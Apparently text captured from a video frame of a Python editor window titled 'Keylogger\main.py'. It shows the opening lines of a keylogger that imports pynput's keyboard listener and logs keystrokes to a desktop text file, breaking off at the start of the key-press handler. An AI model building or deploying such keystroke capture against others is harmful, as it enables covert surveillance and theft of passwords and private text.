 *main.py - C:\Users\Johan Godinho\Desktop\Keylogger\main.py (3.7.3)*
File Edit Format Run Options Window Help
from pynput.keyboard import Key, Listener
import logging
log_directory = r"C:/users/johan godinho/desktop/"
logging.basicConfig(filename = (log_directory+"keylog.txt"), level = logging.DEBUG)
def on_press(key):
00:02:33